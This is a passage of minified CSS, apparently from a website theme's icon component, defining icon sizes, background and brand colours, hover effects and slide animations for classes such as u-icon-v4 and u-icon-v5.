.u-icon__elem-regular,.u-icon-v4.u-icon-size--xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--xl{width:6.42857rem;height:6.42857rem;font-size:2.85714rem}.u-icon-v2.u-icon-size--2xl,.u-icon-v2.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--2xl,.u-icon-v3.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--2xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v4.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--2xl{width:7.14286rem;height:7.14286rem;font-size:3.21429rem}.u-icon-v2.u-icon-size--3xl,.u-icon-v2.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--3xl,.u-icon-v3.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--3xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v4.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--3xl{width:9.28571rem;height:9.28571rem;font-size:3.57143rem}.u-icon-v4{padding:.57143rem;background:transparent!important;border:solid 1px #eee;-webkit-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.u-icon-v4-inner{position:relative;display:block;overflow:hidden;background-color:#eee}.u-icon-v4 .u-icon-v4-inner{z-index:1;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.u-icon-v4-rounded-3,.u-icon-v4-rounded-3 .u-icon-v4-inner{border-radius:3px}.u-icon-v4-rounded-7,.u-icon-v4-rounded-7 .u-icon-v4-inner{border-radius:7px}.u-icon-v4-rounded-10,.u-icon-v4-rounded-10 .u-icon-v4-inner{border-radius:10px}.u-icon-v4-rounded-50x,.u-icon-v4-rounded-50x .u-icon-v4-inner{border-radius:50%}.u-icon-v4-bg-primary{border-color:#111}.u-icon-v4-bg-primary .u-icon-v4-inner{background:#111}.u-icon-v4-bg-white{border-color:#fff}.u-icon-v4-bg-white .u-icon-v4-inner{background:#fff}.u-icon-v4-bg-gray-light-v3{border-color:#ddd}.u-icon-v4-bg-gray-light-v3 .u-icon-v4-inner{background:#ddd}.u-icon-v4-bg-gray-dark-v3{border-color:#555}.u-icon-v4-bg-gray-dark-v3 .u-icon-v4-inner{background:#555}.u-icon-v4-bg-black{border-color:#000}.u-icon-v4-bg-black .u-icon-v4-inner{background:#000}.u-icon-v4-bg-primary--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-primary--hover{border-color:#111}.u-icon-v4-bg-primary--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-primary--hover .u-icon-v4-inner{background:#111}.u-icon-v4-bg-white--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-white--hover{border-color:#fff}.u-icon-v4-bg-white--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-white--hover .u-icon-v4-inner{background:#fff}.u-icon-v4-bg-gray-light-v3--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-gray-light-v3--hover{border-color:#ddd}.u-icon-v4-bg-gray-light-v3--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-gray-light-v3--hover .u-icon-v4-inner{background:#ddd}.u-icon-v4-bg-gray-dark-v3--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-gray-dark-v3--hover{border-color:#555}.u-icon-v4-bg-gray-dark-v3--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-gray-dark-v3--hover .u-icon-v4-inner{background:#555}.u-icon-v4-bg-black--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-black--hover{border-color:#000}.u-icon-v4-bg-black--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-black--hover .u-icon-v4-inner{background:#000}.u-icon-v4-bg-red{border-color:red}.u-icon-v4-bg-red .u-icon-v4-inner{background:red}.u-icon-v4-bg-lightred{border-color:#e64b3b}.u-icon-v4-bg-lightred .u-icon-v4-inner{background:#e64b3b}.u-icon-v4-bg-darkred{border-color:#a10f2b}.u-icon-v4-bg-darkred .u-icon-v4-inner{background:#a10f2b}.u-icon-v4-bg-blue{border-color:#3398dc}.u-icon-v4-bg-blue .u-icon-v4-inner{background:#3398dc}.u-icon-v4-bg-indigo{border-color:#4263a3}.u-icon-v4-bg-indigo .u-icon-v4-inner{background:#4263a3}.u-icon-v4-bg-purple{border-color:#9a69cb}.u-icon-v4-bg-purple .u-icon-v4-inner{background:#9a69cb}.u-icon-v4-bg-darkpurple{border-color:#6639b6}.u-icon-v4-bg-darkpurple .u-icon-v4-inner{background:#6639b6}.u-icon-v4-bg-pink{border-color:#e81c62}.u-icon-v4-bg-pink .u-icon-v4-inner{background:#e81c62}.u-icon-v4-bg-orange{border-color:#e57d20}.u-icon-v4-bg-orange .u-icon-v4-inner{background:#e57d20}.u-icon-v4-bg-deeporange{border-color:#fe541e}.u-icon-v4-bg-deeporange .u-icon-v4-inner{background:#fe541e}.u-icon-v4-bg-aqua{border-color:#29d6e6}.u-icon-v4-bg-aqua .u-icon-v4-inner{background:#29d6e6}.u-icon-v4-bg-yellow{border-color:#ebc71d}.u-icon-v4-bg-yellow .u-icon-v4-inner{background:#ebc71d}.u-icon-v4-bg-cyan{border-color:#00bed6}.u-icon-v4-bg-cyan .u-icon-v4-inner{background:#00bed6}.u-icon-v4-bg-teal{border-color:#18ba9b}.u-icon-v4-bg-teal .u-icon-v4-inner{background:#18ba9b}.u-icon-v4-bg-brown{border-color:#9c8061}.u-icon-v4-bg-brown .u-icon-v4-inner{background:#9c8061}.u-icon-v4-bg-bluegray{border-color:#585f69}.u-icon-v4-bg-bluegray .u-icon-v4-inner{background:#585f69}.u-icon-v4-bg-red--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-red--hover{border-color:red}.u-icon-v4-bg-red--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-red--hover .u-icon-v4-inner{background:red}.u-icon-v4-bg-lightred--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-lightred--hover{border-color:#e64b3b}.u-icon-v4-bg-lightred--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-lightred--hover .u-icon-v4-inner{background:#e64b3b}.u-icon-v4-bg-darkred--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-darkred--hover{border-color:#a10f2b}.u-icon-v4-bg-darkred--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-darkred--hover .u-icon-v4-inner{background:#a10f2b}.u-icon-v4-bg-blue--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-blue--hover{border-color:#3398dc}.u-icon-v4-bg-blue--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-blue--hover .u-icon-v4-inner{background:#3398dc}.u-icon-v4-bg-indigo--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-indigo--hover{border-color:#4263a3}.u-icon-v4-bg-indigo--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-indigo--hover .u-icon-v4-inner{background:#4263a3}.u-icon-v4-bg-purple--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-purple--hover{border-color:#9a69cb}.u-icon-v4-bg-purple--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-purple--hover .u-icon-v4-inner{background:#9a69cb}.u-icon-v4-bg-darkpurple--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-darkpurple--hover{border-color:#6639b6}.u-icon-v4-bg-darkpurple--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-darkpurple--hover .u-icon-v4-inner{background:#6639b6}.u-icon-v4-bg-pink--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-pink--hover{border-color:#e81c62}.u-icon-v4-bg-pink--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-pink--hover .u-icon-v4-inner{background:#e81c62}.u-icon-v4-bg-orange--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-orange--hover{border-color:#e57d20}.u-icon-v4-bg-orange--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-orange--hover .u-icon-v4-inner{background:#e57d20}.u-icon-v4-bg-deeporange--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-deeporange--hover{border-color:#fe541e}.u-icon-v4-bg-deeporange--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-deeporange--hover .u-icon-v4-inner{background:#fe541e}.u-icon-v4-bg-aqua--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-aqua--hover{border-color:#29d6e6}.u-icon-v4-bg-aqua--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-aqua--hover .u-icon-v4-inner{background:#29d6e6}.u-icon-v4-bg-yellow--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-yellow--hover{border-color:#ebc71d}.u-icon-v4-bg-yellow--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-yellow--hover .u-icon-v4-inner{background:#ebc71d}.u-icon-v4-bg-cyan--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-cyan--hover{border-color:#00bed6}.u-icon-v4-bg-cyan--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-cyan--hover .u-icon-v4-inner{background:#00bed6}.u-icon-v4-bg-teal--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-teal--hover{border-color:#18ba9b}.u-icon-v4-bg-teal--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-teal--hover .u-icon-v4-inner{background:#18ba9b}.u-icon-v4-bg-brown--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-brown--hover{border-color:#9c8061}.u-icon-v4-bg-brown--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-brown--hover .u-icon-v4-inner{background:#9c8061}.u-icon-v4-bg-bluegray--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-bluegray--hover{border-color:#585f69}.u-icon-v4-bg-bluegray--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-bluegray--hover .u-icon-v4-inner{background:#585f69}.u-icon-v4-bg-facebook{border-color:#3b5998}.u-icon-v4-bg-facebook .u-icon-v4-inner{background-color:#3b5998}.u-icon-v4-bg-twitter{border-color:#00acee}.u-icon-v4-bg-twitter .u-icon-v4-inner{background-color:#00acee}.u-icon-v4-bg-google-plus{border-color:#dd4b39}.u-icon-v4-bg-google-plus .u-icon-v4-inner{background-color:#dd4b39}.u-icon-v4-bg-vk{border-color:#2b587a}.u-icon-v4-bg-vk .u-icon-v4-inner{background-color:#2b587a}.u-icon-v4-bg-linkedin{border-color:#0e76a8}.u-icon-v4-bg-linkedin .u-icon-v4-inner{background-color:#0e76a8}.u-icon-v4-bg-instagram{border-color:#3f729b}.u-icon-v4-bg-instagram .u-icon-v4-inner{background-color:#3f729b}.u-icon-v4-bg-pinterest{border-color:#c8232c}.u-icon-v4-bg-pinterest .u-icon-v4-inner{background-color:#c8232c}.u-icon-v4-bg-vine{border-color:#00bf8f}.u-icon-v4-bg-vine .u-icon-v4-inner{background-color:#00bf8f}.u-icon-v4-bg-youtube{border-color:#c4302b}.u-icon-v4-bg-youtube .u-icon-v4-inner{background-color:#c4302b}.u-icon-v4-bg-skype{border-color:#00aff0}.u-icon-v4-bg-skype .u-icon-v4-inner{background-color:#00aff0}.u-icon-v4-bg-dribbble{border-color:#ea4c89}.u-icon-v4-bg-dribbble .u-icon-v4-inner{background-color:#ea4c89}.u-icon-v4-bg-facebook--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-facebook--hover{border-color:#3b5998}.u-icon-v4-bg-facebook--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-facebook--hover .u-icon-v4-inner{background:#3b5998}.u-icon-v4-bg-twitter--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-twitter--hover{border-color:#00acee}.u-icon-v4-bg-twitter--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-twitter--hover .u-icon-v4-inner{background:#00acee}.u-icon-v4-bg-google-plus--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-google-plus--hover{border-color:#dd4b39}.u-icon-v4-bg-google-plus--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-google-plus--hover .u-icon-v4-inner{background:#dd4b39}.u-icon-v4-bg-vk--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-vk--hover{border-color:#2b587a}.u-icon-v4-bg-vk--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-vk--hover .u-icon-v4-inner{background:#2b587a}.u-icon-v4-bg-linkedin--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-linkedin--hover{border-color:#0e76a8}.u-icon-v4-bg-linkedin--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-linkedin--hover .u-icon-v4-inner{background:#0e76a8}.u-icon-v4-bg-instagram--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-instagram--hover{border-color:#3f729b}.u-icon-v4-bg-instagram--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-instagram--hover .u-icon-v4-inner{background:#3f729b}.u-icon-v4-bg-pinterest--hover:hover,.u-icon-block--hover:hover .u-icon-v4-bg-pinterest--hover{border-color:#c8232c}.u-icon-v4-bg-pinterest--hover:hover .u-icon-v4-inner,.u-icon-block--hover:hover .u-icon-v4-bg-pinterest--hover .u-icon-v4-inner{background:#c8232c}.u-icon-v4-bg-lightblue-radialgradient-ellipse{border-color:#d6e2ee}.u-icon-v4-bg-lightblue-radialgradient-ellipse .u-icon-v4-inner{background:-webkit-radial-gradient(ellipse at center center,#fff 22%,#d6e2ee 100%) repeat;background:-o-radial-gradient(ellipse at center center,#fff 22%,#d6e2ee 100%) repeat;background:radial-gradient(ellipse at center center,#fff 22%,#d6e2ee 100%) repeat}.u-icon-v4-bg-gray-radialgradient-ellipse{border-color:#bbb}.u-icon-v4-bg-gray-radialgradient-ellipse .u-icon-v4-inner{background:-webkit-radial-gradient(ellipse at center center,#ddd 22%,#bbb 100%) repeat;background:-o-radial-gradient(ellipse at center center,#ddd 22%,#bbb 100%) repeat;background:radial-gradient(ellipse at center center,#ddd 22%,#bbb 100%) repeat}.u-icon-v4-bg-blue-radialgradient-circle{border-color:#275296}.u-icon-v4-bg-blue-radialgradient-circle .u-icon-v4-inner{background:-webkit-radial-gradient(circle farthest-side at 100% 0,#2294d7,#275296) no-repeat;background:-o-radial-gradient(circle farthest-side at 100% 0,#2294d7,#275296) no-repeat;background:radial-gradient(circle farthest-side at 100% 0,#2294d7,#275296) no-repeat}.u-icon-v4-bg-darkgray-radialgradient-circle{border-color:#31353e}.u-icon-v4-bg-darkgray-radialgradient-circle .u-icon-v4-inner{background:-webkit-radial-gradient(circle farthest-side at 110% 0,#596070,#31353e) no-repeat;background:-o-radial-gradient(circle farthest-side at 110% 0,#596070,#31353e) no-repeat;background:radial-gradient(circle farthest-side at 110% 0,#596070,#31353e) no-repeat}.u-icon-v2,.u-icon-v2 .u-icon__elem-regular,.u-icon-v2 .u-icon__elem-hover,.u-icon-v3,.u-icon-v3 .u-icon__elem-regular,.u-icon-v3 .u-icon__elem-hover,.u-icon-v4 .u-icon-v4-inner,.u-icon-v4 .u-icon__elem-regular,.u-icon-v4 .u-icon__elem-hover,.u-icon-v5{width:3.92857rem;height:3.92857rem;font-size:1.57143rem}.u-icon-v2.u-icon-size--xs,.u-icon-v2.u-icon-size--xs .u-icon__elem-regular,.u-icon-v2.u-icon-size--xs .u-icon__elem-hover,.u-icon-v3.u-icon-size--xs,.u-icon-v3.u-icon-size--xs .u-icon__elem-regular,.u-icon-v3.u-icon-size--xs .u-icon__elem-hover,.u-icon-v4.u-icon-size--xs .u-icon-v4-inner,.u-icon-v4.u-icon-size--xs .u-icon__elem-regular,.u-icon-v4.u-icon-size--xs .u-icon__elem-hover,.u-icon-v5.u-icon-size--xs{width:2.14286rem;height:2.14286rem;font-size:.92857rem}.u-icon-v2.u-icon-size--sm,.u-icon-v2.u-icon-size--sm .u-icon__elem-regular,.u-icon-v2.u-icon-size--sm .u-icon__elem-hover,.u-icon-v3.u-icon-size--sm,.u-icon-v3.u-icon-size--sm .u-icon__elem-regular,.u-icon-v3.u-icon-size--sm .u-icon__elem-hover,.u-icon-v4.u-icon-size--sm .u-icon-v4-inner,.u-icon-v4.u-icon-size--sm .u-icon__elem-regular,.u-icon-v4.u-icon-size--sm .u-icon__elem-hover,.u-icon-v5.u-icon-size--sm{width:2.85714rem;height:2.85714rem;font-size:1.28571rem}.u-icon-v2.u-icon-size--lg,.u-icon-v2.u-icon-size--lg .u-icon__elem-regular,.u-icon-v2.u-icon-size--lg .u-icon__elem-hover,.u-icon-v3.u-icon-size--lg,.u-icon-v3.u-icon-size--lg .u-icon__elem-regular,.u-icon-v3.u-icon-size--lg .u-icon__elem-hover,.u-icon-v4.u-icon-size--lg .u-icon-v4-inner,.u-icon-v4.u-icon-size--lg .u-icon__elem-regular,.u-icon-v4.u-icon-size--lg .u-icon__elem-hover,.u-icon-v5.u-icon-size--lg{width:5rem;height:5rem;font-size:2.14286rem}.u-icon-v2.u-icon-size--xl,.u-icon-v2.u-icon-size--xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--xl,.u-icon-v3.u-icon-size--xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--xl .u-icon__elem-regular,.u-icon-v4.u-icon-size--xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--xl{width:6.42857rem;height:6.42857rem;font-size:2.85714rem}.u-icon-v2.u-icon-size--2xl,.u-icon-v2.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--2xl,.u-icon-v3.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--2xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--2xl .u-icon__elem-regular,.u-icon-v4.u-icon-size--2xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--2xl{width:7.14286rem;height:7.14286rem;font-size:3.21429rem}.u-icon-v2.u-icon-size--3xl,.u-icon-v2.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v2.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v3.u-icon-size--3xl,.u-icon-v3.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v3.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v4.u-icon-size--3xl .u-icon-v4-inner,.u-icon-v4.u-icon-size--3xl .u-icon__elem-regular,.u-icon-v4.u-icon-size--3xl .u-icon__elem-hover,.u-icon-v5.u-icon-size--3xl{width:9.28571rem;height:9.28571rem;font-size:3.57143rem}.u-icon-v5{position:relative}body .u-icon-v5{background:transparent!important}.u-icon-v5::after{content:"";position:absolute;top:50%;left:50%;margin:-.45em 0 0 -.4em;width:.8em;height:.8em;background-color:#eee;border-radius:50%;opacity:.7}.u-icon-v5 i{position:relative;z-index:2}.u-icon-v5.g-bg-main::after{background-color:#555}.u-icon-v5.g-bg-primary::after{background-color:#111}.u-icon-v5.g-bg-black::after{background-color:#000}.u-icon-v5.g-bg-white::after{background-color:#fff}.u-icon-v5.g-bg-gray-light-v1::after{background-color:#bbb}.u-icon-v5.g-bg-gray-light-v2::after{background-color:#ccc}.u-icon-v5.g-bg-gray-light-v3::after{background-color:#ddd}.u-icon-v5.g-bg-gray-light-v4::after{background-color:#eee}.u-icon-v5.g-bg-gray-light-v5::after{background-color:#f7f7f7}.u-icon-v5.g-bg-gray-dark-v1::after{background-color:#111}.u-icon-v5.g-bg-gray-dark-v2::after{background-color:#333}.u-icon-v5.g-bg-gray-dark-v3::after{background-color:#555}.u-icon-v5.g-bg-gray-dark-v4::after{background-color:#777}.u-icon-v5.g-bg-gray-dark-v5::after{background-color:#999}.u-icon-v5.g-bg-green::after{background-color:#72c02c}.u-icon-v5.g-bg-blue::after{background-color:#3398dc}.u-icon-v5.g-bg-lightblue::after{background-color:#edf2f8}.u-icon-v5.g-bg-lightblue-v1::after{background-color:#d6e2ee}.u-icon-v5.g-bg-darkblue::after{background-color:#009}.u-icon-v5.g-bg-indigo::after{background-color:#4263a3}.u-icon-v5.g-bg-red::after{background-color:red}.u-icon-v5.g-bg-lightred::after{background-color:#e64b3b}.u-icon-v5.g-bg-darkred::after{background-color:#a10f2b}.u-icon-v5.g-bg-purple::after{background-color:#9a69cb}.u-icon-v5.g-bg-darkpurple::after{background-color:#6639b6}.u-icon-v5.g-bg-pink::after{background-color:#e81c62}.u-icon-v5.g-bg-orange::after{background-color:#e57d20}.u-icon-v5.g-bg-deeporange::after{background-color:#fe541e}.u-icon-v5.g-bg-yellow::after{background-color:#ebc71d}.u-icon-v5.g-bg-aqua::after{background-color:#29d6e6}.u-icon-v5.g-bg-cyan::after{background-color:#00bed6}.u-icon-v5.g-bg-teal::after{background-color:#18ba9b}.u-icon-v5.g-bg-brown::after{background-color:#9c8061}.u-icon-v5.g-bg-bluegray::after{background-color:#585f69}.u-image-icon-size-xs,.u-image-icon-size-sm,.u-image-icon-size-md,.u-image-icon-size-lg,.u-image-icon-size-xl{height:auto}.u-image-icon-size-xs{width:2.14286rem}.u-image-icon-size-sm{width:2.85714rem}.u-image-icon-size-md{width:3.92857rem}.u-image-icon-size-lg{width:5rem}.u-image-icon-size-xl{width:6.42857rem}.u-image-icon-size-2xl{width:7.14286rem}.u-icon-block--hover:hover .g-opacity-0_5--hover{opacity:.5}.u-icon-block--hover:hover .g-color-primary--hover{color:#111}.u-icon-block--hover:hover .g-brd-primary--hover{border-color:#111}.u-icon-block--hover:hover .g-bg-primary--hover{background:#111}.u-icon-block--hover:hover .g-color-white--hover{color:#fff}.u-icon-block--hover:hover .g-brd-white--hover{border-color:#fff}.u-icon-block--hover:hover .g-bg-white--hover{background:#fff}.u-icon-block--hover:hover .g-color-black--hover{color:#000}.u-icon-block--hover:hover .g-brd-black--hover{border-color:#000}.u-icon-block--hover:hover .g-bg-black--hover{background:#000}.u-icon-block--hover:hover .g-color-gray-dark-v4--hover{color:#777}.u-icon-block--hover:hover .g-brd-gray-dark-v4--hover{border-color:#777}.u-icon-block--hover:hover .g-bg-gray-dark-v4--hover{background:#777}.u-icon-block-hover:hover .g-color-facebook--hover{color:#3b5998}.u-icon-block-hover:hover .g-brd-facebook--hover{border-color:#3b5998}.u-icon-block-hover:hover .g-bg-facebook--hover{background:#3b5998}.u-icon-block-hover:hover .g-color-twitter--hover{color:#00acee}.u-icon-block-hover:hover .g-brd-twitter--hover{border-color:#00acee}.u-icon-block-hover:hover .g-bg-twitter--hover{background:#00acee}.u-icon-block-hover:hover .g-color-google-plus--hover{color:#dd4b39}.u-icon-block-hover:hover .g-brd-google-plus--hover{border-color:#dd4b39}.u-icon-block-hover:hover .g-bg-google-plus--hover{background:#dd4b39}.u-icon-block-hover:hover .g-color-vk--hover{color:#2b587a}.u-icon-block-hover:hover .g-brd-vk--hover{border-color:#2b587a}.u-icon-block-hover:hover .g-bg-vk--hover{background:#2b587a}.u-icon-block-hover:hover .g-color-linkedin--hover{color:#0e76a8}.u-icon-block-hover:hover .g-brd-linkedin--hover{border-color:#0e76a8}.u-icon-block-hover:hover .g-bg-linkedin--hover{background:#0e76a8}.u-icon-block-hover:hover .g-color-instagram--hover{color:#3f729b}.u-icon-block-hover:hover .g-brd-instagram--hover{border-color:#3f729b}.u-icon-block-hover:hover .g-bg-instagram--hover{background:#3f729b}.u-icon-block-hover:hover .g-color-pinterest--hover{color:#c8232c}.u-icon-block-hover:hover .g-brd-pinterest--hover{border-color:#c8232c}.u-icon-block-hover:hover .g-bg-pinterest--hover{background:#c8232c}.u-icon-scale-1_2--hover:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.u-icon-shadow--hover:hover,.u-icon-block--hover:hover .u-icon-shadow--hover{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.u-icon-sliding--hover i::before{display:block}.u-icon-sliding--hover:hover i::before,.u-icon-block--hover:hover .u-icon-sliding--hover i::before{-webkit-animation:toTopFromBottom .3s forwards;animation:toTopFromBottom .3s forwards}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}51%{opacity:1}}@keyframes toTopFromBottom{49%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}51%{opacity:1}}.u-icon__elem-regular,.u-icon__elem-hover{position:relative;top:0;left:0;display:block;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.u-icon__elem-hover{position:absolute!important}.u-icon-slide-up--hover,.u-icon-slide-down--hover,.u-icon-slide-left--hover,.u-icon-slide-right--hover{overflow:hidden}.u-icon-slide-up--hover .u-icon__elem-regular{-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);transform:translateY(-20%)}.u-icon-slide-up--hover .u-icon__elem-regular.u-line-icon-pro{-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%)}.u-icon-slide-up--hover .u-icon__elem-hover{-webkit-transform:translateY(110%);-ms-transform:translateY(110%);transform:translateY(110%)}.u-icon-slide-up--hover .u-icon__elem-hover.u-line-icon-pro{-webkit-transform:translateY(120%);-ms-transform:translateY(120%);transform:translateY(120%)}.u-icon-slide-up--hover:hover .u-icon__elem-regular,.u-icon-block--hover:hover .u-icon-slide-up--hover .u-icon__elem-regular{-webkit-transform:translateY(-110%);-ms-transform:translateY(-110%);transform:translateY(-110%)}.u-icon-slide-up--hover:hover .u-icon__elem-regular.u-line-icon-pro,.u-icon-block--hover:hover .u-icon-slide-up--hover .u-icon__elem-regular.u-line-icon-pro{-webkit-transform:translateY(-120%);-ms-transform:translateY(-120%);transform:translateY(-120%)}.u-icon-slide-up--hover:hover .u-icon__elem-hover,.u-icon-block--hover:hover .u-icon-slide-up--hover .u-icon__elem-hover{-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);transform:translateY(-20%)}.u-icon-slide-up--hover:hover .u-icon__elem-hover.u-line-icon-pro,.u-icon-block--hover:hover .u-icon-slide-up--hover .u-icon__elem-hover.u-line-icon-pro{-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%)}.u-icon-slide-down--hover .u-icon__elem-regular{-webkit-transform:translateY(-110%);-ms-transform:translateY(-110%);transform:translateY(-110%)}.u-icon-slide-down--hover .u-icon__elem-regular.u-line-icon-pro{-webkit-transform:translateY(-120%);-ms-transform:translateY(-120%);transform:translateY(-120%)}.u-icon-slide-down--hover .u-icon__elem-hover{-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);transform:translateY(-20%)}.u-icon-slide-down--hover .u-icon__elem-hover.u-line-icon-pro{-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%)}.u-icon-slide-down--hover:hover .u-icon__elem-regular,.u-icon-block--hover:hover .u-icon-slide-down--hover .u-icon__elem-regular{-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);transform:translateY(-20%)}.u-icon-slide-down--hover:hover .u-icon__elem-regular.u-line-icon-pro,.u-icon-block--hover:hover .u-icon-slide-down--hover .u-icon__elem-regular.u-line-icon-pro{-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%)}.u-icon-slide-down--hover:hover .u-icon__elem-hover,.u-icon-block--hover:hover .u-icon-slide-down--hover .u-icon__elem-hover{-webkit-transform:translateY(80%);-ms-transform:translateY(80%);transform:translateY(80%)}.u-icon-slide-down--hover:hover .u-icon__elem-hover.u-line-icon-pro,.u-icon-block--hover:hover .u-icon-slide-down--hover .u-icon__elem-hover.u-line-icon-pro{-webkit-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}.u-icon-slide-left--hover .u-icon__elem-regular{-webkit-transform:translate(0,-20%);-ms-transform:translate(0,-20%);transform:translate(0,-20%)}.u-icon-slide-left--hover .u-icon__elem-regular.u-line-icon-pro{-webkit-transform:translate(0,-30%);-ms-transform:translate(0,-30%);transform:translate(0,-30%)}.u-icon-slide-left--hover .u-icon__elem-hover{-webkit-transform:translate(110%,-20%);-ms-transform:translate(110%,-20%);transform:translate(110%,-20%)}.u-icon-slide-left--hover .u-icon__elem-hover.u-line-icon-pro{-webkit-transform:translate(110%,-30%);-ms-transform:translate(110%,-30%);transform:translate(110%,-30%)}.u-icon-slide-left--hover:hover .u-icon__elem-regular,.u-icon-block--hover:hover .u-icon-slide-left--hover 